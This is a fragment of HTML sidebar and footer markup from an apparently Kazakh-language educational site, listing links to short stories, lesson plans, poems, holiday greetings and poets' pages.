							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125265" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125265" title="Толық нұсқасын қарау">
				    <font color="black">			 Аты жаман ауру әкемді айналып өтпеді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
